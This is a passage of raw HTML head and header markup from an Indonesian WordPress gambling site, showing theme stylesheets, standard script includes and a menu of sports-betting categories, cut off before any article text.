!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shmoozepoint.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shmoozepoint.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shmoozepoint.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shmoozepoint.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://shmoozepoint.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shmoozepoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shmoozepoint.com/wp-json/wp/v2/posts/1320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shmoozepoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shmoozepoint.com/?p=1320' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kutai-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shmoozepoint.com/wp-content/uploads/2023/03/cropped-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1320 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Basket</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2060"><a class="nav-link" title="Bandar Judi Online" href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a></li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2061"><a class="nav-link" title="Taruhan Basket" href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a class="nav-link" title="Taruhan NBA" href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a class="nav-link" title="Taruhan Pacuan Kuda" href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a class="nav-link" title="Taruhan Polo" href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
